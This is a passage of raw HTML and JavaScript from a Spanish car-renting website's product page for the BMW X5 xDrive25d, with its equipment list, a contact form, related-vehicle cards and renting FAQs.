class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/traccion.svg" /><span>Tracción<strong>4x4</strong></span></div></div><p>Consumo y emisiones </p><div class="elementosInfoDestacada"><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/emision.svg" /><span>Emisiones<strong>188 g/km</strong></span></div></div></div><div class="tabsV2 contador"><h2 style="text-align:center;padding:15px 0;"><strong>EQUIPAMIENTO BMW X5 xDrive25d</strong></h2><div class="tab "><button class="tablinksequipamiento active columna_4" onclick="openEquipamiento(event, 'exterior')">Exterior</button><button class="tablinksequipamiento columna_4" onclick="openEquipamiento(event, 'interior')">Interior</button><button class="tablinksequipamiento columna_4" onclick="openEquipamiento(event, 'tecnologia')">Tecnología</button><button class="tablinksequipamiento columna_4" onclick="openEquipamiento(event, 'seguridad')">Seguridad</button></div><div id="exterior" class="tabcontentequipamiento" style="display: block;"><ul><li>Llantas de 18" estilo 618</li>
<li>Paquete de retrovisores interior y exteriores</li>
<li>Tornillos antirrobo para las llantas</li>
<li>Juego de reparación de neumáticos</li>
<li>Faros Led</li>
<li>Faros antiniebla Led</li></ul></div><div id="interior" class="tabcontentequipamiento"><ul><li>Asientos Leatherette negra</li>
<li>Asientos deportivos para conductor y acompañante</li>
<li>Asientos calefactables</li>
<li>Molduras interiores de aluminio oscuro efecto rejilla</li>
<li>Climatizador</li>
<li>Volante de deportivo de cuero</li>
<li>Control de crucero con función de freno</li>
<li>Paquete de retrovisores interior y exteriores</li>
<li>Retrovisor interior con ajuste automático antideslumbramiento</li>
<li>Paquete de compartimentos</li>
<li>Parking Assistant</li>
<li>Deposito de combustible de gran capacidad</li>
<li>Red de separación del maletero</li></ul></div><div id="tecnologia" class="tabcontentequipamiento"><ul><li>BMW Live Cockpit Plus</li>
<li>Servicios ConnectedDrive</li>
<li>Connected Package Professional</li>
<li>Radio DAB+</li>
<li>TeleServices</li>
<li>Cambio automático deportivo</li>
<li>Sistema de recuperación Mild-Hybrid</li></ul></div><div id="seguridad" class="tabcontentequipamiento"><ul><li>Active Guard Plus</li>
<li>Control de presión de neumáticos</li>
<li>Desactivación del airbag del acompañante</li>
<li>Llamada de emergencia obligatoria</li>


</ul></div></div>
	 	<section class="bloqueSeparadorProductoV2">
	 	     <p class="tituloBloqueV2">Siempre habrá una aventura nueva por venir</p>
	 	</section>
	 	<section class="bloqueComooFuncionaV2">
	 	<p class="tituloBloqueV2">¿Cómo funciona el renting?</p>
	 	     <div class="caja"><span>Encuentra tu favorito</span><p>Escoge el vehículo de renting que quieres para conocer toda la información y características del vehículo.</p></div>
	 	     <div class="caja"><span>Contacta con nosotros</span><p>Rellena el formulario de contacto, llámanos o contacta con nosotros por whatsapp para informarte de los trámites necesarios y resolver tus dudas</p></div>
	 	     <div class="caja"><span>Disfruta tu vehículo</span><p>Una vez nos aportes la documentación para el estudio de viabilidad, procederemos a reservar tu coche sin ningún compromiso.</p></div>
	 	</section>
				</div>

									<!-- PRECIO Y NOMBRE REAL QUE SE PINTA -->
					<div class="derecho">
						<div id="formProducto" class="derecho">
							<div class="formProducto">
								<div class="destacado">
																	</div>
								<div class="nombreCoche">
									<div class="h1 product_title entry-title">BMW X5 xDrive25d</div>								</div>
								<p class="price">
									<span id="accionImpuestos" class="boloImpuestos">
											<small id="tipoImpuestos" class="opcionIVA sinIVA">Sin IVA</small>
											<span class="heucoImpuestos">
												<span class="bolaImpuestos"></span>
											</span>
										  </span>

								</p>
								<div class="colores"><small style="color: #A8A8A8;">Colores: </small>
									<span class="color Negro"></span>								</div>



								
								<div id="elFormularioDeContacto" class="formularioContacto">
									<p>Rellena el formulario</p>
									<script>console.log("prueba desde shortcode_total")</script><script>console.log(`<div id="informacion-producto" style="display: none;"><input type="text" id="info_distintivo" value="ECO" /><input type="text" id="info_combustible" value="Diesel" /><input type="text" id="info_transmision" value="Automático" /><input type="text" id="info_tipo" value="Suv/4x4" /><input type="text" id="info_gama" value="Alta" /><input type="text" id="info_segmento" value="E" /><input type="text" id="info_plazas" value="5" /><input type="text" id="info_equipamiento_destacado" value="&lt;ul&gt;&lt;li&gt;BMW Live Cockpit Plus&lt;/li&gt;
&lt;li&gt;Sistema de asistencia de aparcamiento&lt;/li&gt;
&lt;li&gt;Apps integradas&lt;/li&gt;
&lt;li&gt;Navegador&lt;/li&gt;
&lt;li&gt;Climatizador Bi-zona&lt;/li&gt;
&lt;li&gt;Retrovisores exteriores/cámaras&lt;/li&gt;
&lt;li&gt;Reconocimiento señales de tráfico&lt;/li&gt;
&lt;li&gt;Modos de conducción&lt;/li&gt;
&lt;li&gt;Pantalla multifunción&lt;/li&gt;&lt;/ul&gt;" /><input type="text" id="info_proveedor" value="" /></div>`)</script><div id="informacion-producto" style="display: none;"><input type="text" id="info_distintivo" value="ECO" /><input type="text" id="info_combustible" value="Diesel" /><input type="text" id="info_transmision" value="Automático" /><input type="text" id="info_tipo" value="Suv/4x4" /><input type="text" id="info_gama" value="Alta" /><input type="text" id="info_segmento" value="E" /><input type="text" id="info_plazas" value="5" /><input type="text" id="info_equipamiento_destacado" value="&lt;ul&gt;&lt;li&gt;BMW Live Cockpit Plus&lt;/li&gt;
&lt;li&gt;Sistema de asistencia de aparcamiento&lt;/li&gt;
&lt;li&gt;Apps integradas&lt;/li&gt;
&lt;li&gt;Navegador&lt;/li&gt;
&lt;li&gt;Climatizador Bi-zona&lt;/li&gt;
&lt;li&gt;Retrovisores exteriores/cámaras&lt;/li&gt;
&lt;li&gt;Reconocimiento señales de tráfico&lt;/li&gt;
&lt;li&gt;Modos de conducción&lt;/li&gt;
&lt;li&gt;Pantalla multifunción&lt;/li&gt;&lt;/ul&gt;" /><input type="text" id="info_proveedor" value="" /></div>
<div class="wpcf7 no-js" id="wpcf7-f14624-p48086-o1" lang="es-ES" dir="ltr" data-wpcf7-id="14624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bmw-x5-xdrive25d/#wpcf7-f14624-p48086-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="14624" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14624-p48086-o1" /><input type="hidden" name="_wpcf7_container_post" value="48086" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:14624,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:&quot;200&quot;,&quot;animation_outtime&quot;:&quot;200&quot;,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-14624  "><div class="elFormularioProducto">
    <div class="medio"><span class="wpcf7-form-control-wrap" data-name="Kilometros"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="Kilometros" aria-required="true" aria-invalid="false" name="Kilometros"><option value="10000 km" selected="selected">10000 km</option><option value="15000 km">15000 km</option><option value="20000 km">20000 km</option><option value="25000 km">25000 km</option><option value="20000 km">20000 km</option><option value="30000 km">30000 km</option><option value="35000 km">35000 km</option></select></span></div>
    <div class="medio"><span class="wpcf7-form-control-wrap" data-name="Plazo"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="Plazo" aria-required="true" aria-invalid="false" name="Plazo"><option value="24 meses">24 meses</option><option value="36 meses">36 meses</option><option value="48 meses">48 meses</option><option value="60 meses" selected="selected">60 meses</option><option value="72 meses">72 meses</option></select></span></div>
    <div class="completo"><span class="wpcf7-form-control-wrap" data-name="sm-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre y Apellidos" value="" type="text" name="sm-name" /></span></div>
    <div class="medio"><span class="wpcf7-form-control-wrap" data-name="sm-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="sm-email" /></span> </div>
    <div class="medio"><span class="wpcf7-form-control-wrap" data-name="sm-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="text" name="sm-phone" /></span></div>
    <div class="completo"><span class="wpcf7-form-control-wrap" data-name="Mensaje"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje" name="Mensaje"></textarea></span></div>
    <div class="completo radios"><span class="wpcf7-form-control-wrap" data-name="Tipo"><span class="wpcf7-form-control wpcf7-radio Tipo"><span class="wpcf7-list-item first"><label><input type="radio" name="Tipo" value="PARTICULAR" checked="checked" /><span class="wpcf7-list-item-label">PARTICULAR</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="Tipo" value="AUTÓNOMO" /><span class="wpcf7-list-item-label">AUTÓNOMO</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="Tipo" value="EMPRESA" /><span class="wpcf7-list-item-label">EMPRESA</span></label></span></span></span></div>
<span class="wpcf7-form-control-wrap gclid" data-name="gclid"><input type="hidden" name="gclid" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false"></span>
    <div class="seccion_empresa">
        <span class="wpcf7-form-control-wrap" data-name="text-832"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text cif" id="cif" aria-invalid="false" placeholder="CIF sin espacios" value="" type="text" name="text-832" /></span>
        <span class="wpcf7-form-control-wrap" data-name="numero_quiere"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number valores" id="numero_quiere" aria-invalid="false" placeholder="¿Cuántos necesitas?" value="" type="number" name="numero_quiere" /></span>
        <span class="wpcf7-form-control-wrap" data-name="numero_tiene"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number valores" id="numero_tiene" aria-invalid="false" placeholder="¿Cuántos tienes?" value="" type="number" name="numero_tiene" /></span>
    </div>

    <div class="completo rgpd">
        <span class="wpcf7-form-control-wrap" data-name="Privacidad"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="Privacidad" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
<span class="wpcf7-form-control-wrap" data-name="sm-optin"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="sm-optin[]" value="Quiero recibir Ofertas y Noticias de Total Renting." /><span class="wpcf7-list-item-label">Quiero recibir Ofertas y Noticias de Total Renting.</span></label></span></span></span>
    </div>
    <p class="submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" /></p>

    <!-- Campos ocultos para los valores obtenidos desde el div de PHP -->
    <div style="display:none;">
        <input class="wpcf7-form-control wpcf7-hidden" id="info_distintivo_hidden" value="" type="hidden" name="info_distintivo" />
        <input class="wpcf7-form-control wpcf7-hidden" id="info_combustible_hidden" value="" type="hidden" name="info_combustible" />
        <input class="wpcf7-form-control wpcf7-hidden" id="info_transmision_hidden" value="" type="hidden" name="info_transmision" />
        <input class="wpcf7-form-control wpcf7-hidden" id="info_tipo_hidden" value="" type="hidden" name="info_tipo" />
        <input class="wpcf7-form-control wpcf7-hidden" id="info_gama_hidden" value="" type="hidden" name="info_gama" />
        <input class="wpcf7-form-control wpcf7-hidden" id="info_segmento_hidden" value="" type="hidden" name="info_segmento" />
        <input class="wpcf7-form-control wpcf7-hidden" id="info_plazas_hidden" value="" type="hidden" name="info_plazas" />
        <input class="wpcf7-form-control wpcf7-hidden" id="info_equipamiento_destacado_hidden" value="" type="hidden" name="info_equipamiento_destacado" />
        <input class="wpcf7-form-control wpcf7-hidden" id="info_proveedor_hidden" value="" type="hidden" name="info_proveedor" />


        <input type="hidden" name="utm_campaign" value="" />
        <input type="hidden" name="utm_source" value="" />
        <input type="hidden" name="utm_medium" value="" />
        <input type="hidden" name="tracking-info" value="" />
        <span class="wpcf7-form-control-wrap gclid" data-name="gclid"><input type="hidden" name="gclid" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false"></span>
        <span class="wpcf7-form-control-wrap nombreProducto" data-name="nombreProducto"><input type="hidden" name="nombreProducto" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="BMW X5 xDrive25d"></span>
        <span class="wpcf7-form-control-wrap urlFormulario" data-name="urlFormulario"><input type="hidden" name="urlFormulario" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://totalrenting.es/bmw-x5-xdrive25d/"></span>
        <span class="wpcf7-form-control-wrap referencias" data-name="referencias"><input type="hidden" name="referencias" id="referencias" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false"></span>
        <span class="wpcf7-form-control-wrap gestor" data-name="gestor"><input type="hidden" name="gestor" id="gestor" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false"></span>
        <span class="wpcf7-form-control-wrap valor" data-name="valor"><input type="hidden" name="valor" id="valor" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="0"></span>
        <input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="lead-source" />
    </div>
</div>

<script>
    jQuery(document).ready(function ($) {
        jQuery('.seccion_empresa').hide();
        if (jQuery('input[type="radio"][name="Tipo"][value="EMPRESA"]').click(function () {
            jQuery('.seccion_empresa').show();
        }));
        if (jQuery('input[type="radio"][name="Tipo"][value="AUTÓNOMO"]').click(function () {
            jQuery('.seccion_empresa').hide();
            jQuery('#numero_quiere').val(null);
            jQuery('#numero_tiene').val(null);
            jQuery('#cif').val(null);

        }));
        if (jQuery('input[type="radio"][name="Tipo"][value="PARTICULAR"]').click(function () {
            jQuery('.seccion_empresa').hide();
            jQuery('#numero_quiere').val(null);
            jQuery('#numero_tiene').val(null);
            jQuery('#cif').val(null);
        }));
    });

document.addEventListener("DOMContentLoaded", function() {
    // Obtener los valores del div generado por PHP
    var infoDistintivo = document.getElementById('info_distintivo').value;
    var infoCombustible = document.getElementById('info_combustible').value;
    var infoTransmision = document.getElementById('info_transmision').value;
    var infoTipo = document.getElementById('info_tipo').value;
    var infoGama = document.getElementById('info_gama').value;
    var infoSegmento = document.getElementById('info_segmento').value;
    var infoPlazas = document.getElementById('info_plazas').value;
    var infoEquipamientoDestacado = document.getElementById('info_equipamiento_destacado').value;
    var infoProveedor = document.getElementById('info_proveedor').value;
    console.log(infoDistintivo, infoCombustible, infoTransmision, infoTipo, infoGama, infoEquipamientoDestacado, infoProveedor);

    // Rellenar los campos hidden de Contact Form 7 con los valores obtenidos
    document.getElementById('info_distintivo_hidden').value = infoDistintivo;
    document.getElementById('info_combustible_hidden').value = infoCombustible;
    document.getElementById('info_transmision_hidden').value = infoTransmision;
    document.getElementById('info_tipo_hidden').value = infoTipo;
    document.getElementById('info_gama_hidden').value = infoGama;
    document.getElementById('info_segmento_hidden').value = infoSegmento;
    document.getElementById('info_plazas_hidden').value = infoPlazas;
    document.getElementById('info_equipamiento_destacado_hidden').value = infoEquipamientoDestacado;
    document.getElementById('info_proveedor_hidden').value = infoProveedor;
});

</script></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
								</div>
							</div>
						</div>
					</div>
							</section>
		
		<!--fwp-loop-->
	<section class="related products">
					<h2 class="woocommerce-loop-related__title">Otros vehículos que podrían interesarte</h2>
		
		<div class="gridProductos">
			<a class="resaltado product type-product post-275365 status-publish first instock product_cat-gle product_cat-4x4-ocasion product_cat-alicante-ocasion product_cat-alquiler-coches-largo-plazo product_cat-automatico product_cat-autonomos-precios product_cat-barato-ocasion product_cat-barcelona-ocasion product_cat-bizkaia-segunda-mano product_cat-calculadora product_cat-coches-de-renting-en-venta product_cat-coches-suscripcion product_cat-segunda-mano product_cat-comunidad-bienes product_cat-empresas-leasing product_cat-leasing product_cat-leasing-alicante product_cat-leasing-asturias product_cat-leasing-audi product_cat-leasing-badajoz product_cat-leasing-barcelona product_cat-barcelona-leasing-usados product_cat-leasing-cadiz product_cat-camiones-leasing product_cat-leasing-cantabria product_cat-leasing-castellon product_cat-coches product_cat-leasing-cordoba product_cat-leasing-particulares product_cat-leasing-girona product_cat-leasing-granada product_cat-leasing-guadalajara product_cat-leasing-madrid product_cat-leasing-malaga product_cat-leasing-mallorca product_cat-leasing-mercedes product_cat-leasing-motos product_cat-leasing-murcia product_cat-leasing-navarra product_cat-leasing-segovia product_cat-leasing-ocasion product_cat-leasing-sevilla product_cat-leasing-tarragona product_cat-leasing-valencia product_cat-valencia-leasing-usados product_cat-leasing-valladolid product_cat-leasing-zaragoza product_cat-coches-liquidacion product_cat-malaga-ocasion product_cat-mercedes product_cat-configurador-mercedes product_cat-mercedes-electrico product_cat-configurador-gle product_cat-gle-seminuevo product_cat-simulador-mercedes product_cat-mercedes-ocasion product_cat-ofertas-leasing-usados product_cat-ofertas product_cat-ofertas-ocasion product_cat-particulares product_cat-pymes product_cat-12-meses-ocasion product_cat-4x4 product_cat-autonomos product_cat-autonomos-ocasion product_cat-coches-km-0 product_cat-coches-entrega-rapida-stock product_cat-suv product_cat-con-asnef product_cat-con-opcion-a-compra product_cat-15000-km-al-ano product_cat-coches-30000-km-ano product_cat-coches-50000-km-ano product_cat-empresas product_cat-empresas-ocasion product_cat-flexible product_cat-hibridos product_cat-hosteleria product_cat-coches-de-lujo product_cat-empleados product_cat-nuevas-empresas-autonomos product_cat-particulares-ocasion product_cat-por-meses product_cat-seminuevos product_cat-renting-sin-permanencia product_cat-madrid-ocasion product_cat-murcia-ocasion product_cat-valencia-ocasion product_cat-sevilla-ocasion product_cat-sin-entrada product_cat-todoterreno product_cat-todoterrenos-ocasion product_cat-turismo product_cat-vigo-ocasion has-post-thumbnail purchasable product-type-variable" href="https://totalrenting.es/mercedes-benz-gle-300d-4matic/">
	<script type="text/javascript">console.log("665");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Mercedes-Benz GLE 300d 4MATIC</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg"/>Automático</div><div class="combustible combustible_7">Híbrido diésel</div></div></div><div class="imagenProducto"><img width="350" height="179" src="https://totalrenting.es/wp-content/uploads/2025/06/Mercedes-Benz-GLE-300d-4MATIC-sin-fondo-principal-350x179.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting Mercedes-Benz GLE 300d 4MATIC" decoding="async" srcset="https://totalrenting.es/wp-content/uploads/2025/06/Mercedes-Benz-GLE-300d-4MATIC-sin-fondo-principal-350x179.webp 350w, https://totalrenting.es/wp-content/uploads/2025/06/Mercedes-Benz-GLE-300d-4MATIC-sin-fondo-principal-300x153.webp 300w, https://totalrenting.es/wp-content/uploads/2025/06/Mercedes-Benz-GLE-300d-4MATIC-sin-fondo-principal-1024x523.webp 1024w, https://totalrenting.es/wp-content/uploads/2025/06/Mercedes-Benz-GLE-300d-4MATIC-sin-fondo-principal-768x392.webp 768w, https://totalrenting.es/wp-content/uploads/2025/06/Mercedes-Benz-GLE-300d-4MATIC-sin-fondo-principal-600x307.webp 600w, https://totalrenting.es/wp-content/uploads/2025/06/Mercedes-Benz-GLE-300d-4MATIC-sin-fondo-principal.webp 1370w" sizes="(max-width: 350px) 100vw, 350px" /><div class="distintivo"><img src="https://totalrenting.es/wp-content/uploads/2020/11/etiqueta-ambiental-eco.png" /></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">1129€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"><div class="destacado tipo1">Entrega rápida</div></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="resaltado product type-product post-322835 status-publish instock product_cat-bmw-ix2 product_cat-4x4-ocasion product_cat-alicante-ocasion product_cat-alquiler-coches-largo-plazo product_cat-automatico product_cat-autonomos-precios product_cat-barato-ocasion product_cat-barcelona-ocasion product_cat-bizkaia-segunda-mano product_cat-bmw product_cat-configurador-bmw product_cat-simulador-bmw product_cat-bmw-ocasion product_cat-calculadora product_cat-mejor-precio-barato product_cat-coches-de-renting-en-venta product_cat-coches-suscripcion product_cat-segunda-mano product_cat-sin-carnet-4-plazas product_cat-comunidad-bienes product_cat-coches-electricos-ocasion product_cat-empresas-leasing product_cat-leasing product_cat-leasing-alicante product_cat-leasing-asturias product_cat-leasing-badajoz product_cat-leasing-barcelona product_cat-barcelona-leasing-usados product_cat-leasing-bmw product_cat-leasing-cadiz product_cat-leasing-canarias product_cat-leasing-cantabria product_cat-leasing-castellon product_cat-coches product_cat-leasing-cordoba product_cat-leasing-particulares product_cat-leasing-girona product_cat-leasing-granada product_cat-leasing-guadalajara product_cat-leasing-ibiza product_cat-leasing-las-palmas product_cat-leasing-leon product_cat-leasing-madrid product_cat-leasing-malaga product_cat-leasing-mallorca product_cat-leasing-murcia product_cat-leasing-navarra product_cat-leasing-segovia product_cat-leasing-ocasion product_cat-leasing-sevilla product_cat-leasing-tarragona product_cat-leasing-tenerife product_cat-leasing-valencia product_cat-valencia-leasing-usados product_cat-leasing-valladolid product_cat-leasing-zaragoza product_cat-coches-liquidacion product_cat-malaga-ocasion product_cat-ofertas-leasing-usados product_cat-ofertas product_cat-ofertas-ocasion product_cat-particulares product_cat-pymes product_cat-12-meses-ocasion product_cat-4x4 product_cat-autonomos product_cat-autonomos-ocasion product_cat-sin-entrada-bmw product_cat-coches-electricos product_cat-coches-km-0 product_cat-suv product_cat-con-asnef product_cat-con-opcion-a-compra product_cat-15000-km-al-ano product_cat-coches-30000-km-ano product_cat-coches-50000-km-ano product_cat-empresas product_cat-empresas-ocasion product_cat-flexible product_cat-hosteleria product_cat-coches-de-lujo product_cat-empleados product_cat-nuevas-empresas-autonomos product_cat-particulares-ocasion product_cat-por-meses product_cat-seminuevos product_cat-sin-carnet product_cat-renting-sin-permanencia product_cat-suv-electrico product_cat-madrid-ocasion product_cat-murcia-ocasion product_cat-valencia-ocasion product_cat-sevilla-ocasion product_cat-sin-entrada product_cat-todoterreno product_cat-todoterrenos-ocasion product_cat-turismo product_cat-vigo-ocasion has-post-thumbnail shipping-taxable purchasable product-type-variable" href="https://totalrenting.es/bmw-ix2-edrive20/">
	<script type="text/javascript">console.log("84131");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">BMW ix2 eDrive20</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg"/>Automático</div><div class="combustible combustible_3">Eléctrico</div></div></div><div class="imagenProducto"><img width="350" height="179" src="https://totalrenting.es/wp-content/uploads/2026/01/BMW-ix2-eDrive20.I-sin-fondo-principal-350x179.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting BMW ix2 eDrive20" decoding="async" srcset="https://totalrenting.es/wp-content/uploads/2026/01/BMW-ix2-eDrive20.I-sin-fondo-principal-350x179.webp 350w, https://totalrenting.es/wp-content/uploads/2026/01/BMW-ix2-eDrive20.I-sin-fondo-principal-300x153.webp 300w, https://totalrenting.es/wp-content/uploads/2026/01/BMW-ix2-eDrive20.I-sin-fondo-principal-1024x523.webp 1024w, https://totalrenting.es/wp-content/uploads/2026/01/BMW-ix2-eDrive20.I-sin-fondo-principal-768x392.webp 768w, https://totalrenting.es/wp-content/uploads/2026/01/BMW-ix2-eDrive20.I-sin-fondo-principal-600x307.webp 600w, https://totalrenting.es/wp-content/uploads/2026/01/BMW-ix2-eDrive20.I-sin-fondo-principal.webp 1370w" sizes="(max-width: 350px) 100vw, 350px" /><div class="distintivo"><img src="https://totalrenting.es/wp-content/uploads/2020/11/etiqueta-ambiental-0-azul.png" /></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">489€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style>		</div>
	</section>

		
			 	<section class="faqsV2" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
			 	<div class="container">
				 	<h3 class="titutloFaqsV2"><span>Preguntas frecuentes sobre renting</span></h3>
				 	<div class="tabs">
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd1" name="rd">
				        <label class="tab-label" for="rd1"><h4 itemprop="name">¿Cuáles son los plazos de entrega de los coches?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				          <p itemprop="text">Los coches de entrega rápida pueden entregarse entre las 2-3 semanas. Sin embargo, los plazos de entrega dependen de las campañas de nuestros proveedores, las cuales pueden variar en función del modelo de coche. Para saber más información, contacta con nosotros y solicita información sin compromiso.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd2" name="rd">
				        <label class="tab-label" for="rd2"><h4 itemprop="name">¿Qué se necesita para tener unos de nuestros coches de renting?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				          <p itemprop="text">El único requisito que debes cumplir es pasar un estudio de viabilidad que realizará el departamento de riesgos de nuestro proveedor. Para ello, te solicitarán una serie de documentación mínima para el estudio de la operación y en unos pocos días tendrás respuesta sin compromiso.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd3" name="rd">
				        <label class="tab-label" for="rd3"><h4 itemprop="name">¿Qué pasa si realizo más kilómetros que los que tengo en mi contrato?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				          <p itemprop="text">No pasa nada, en caso de exceder el kilometraje contratado al final del contrato, el proveedor te aplicará un recargo de entre 0,03€ y 0,05€ dependiendo del modelo. Así mismo, si tu kilometraje ha sido inferior al contratado, se te abonará la diferencia.
				          <br/>También ten en cuenta que, si un año realizas más kilómetros de los contratados, podrás compensarlos con otros años en los que realices menos.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd4" name="rd">
				        <label class="tab-label" for="rd4"><h4 itemprop="name">¿La cuota del renting es fija o puede variar?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				         <p itemprop="text">Se trata de una cuota fija que solo puede variar en función a los partes que se den en tu seguro, de tal manera que, si la prima sube, la cuota también subirá. Para más información, pregunta las condiciones particulares del vehículo que deseas.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd5" name="rd">
				        <label class="tab-label" for="rd5"><h4 itemprop="name">¿Puede conducir el coche cualquier persona?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				        <p itemprop="text">El coche lo puede utilizar cualquier persona que tenga carnet de conducir. En cualquier caso, te recomendamos preguntar las particularidades del vehículo que deseas a nuestros especialistas en renting.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd6" name="rd">
				        <label class="tab-label" for="rd6"><h4 itemprop="name">¿Es necesario aportar entrada o fianza?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
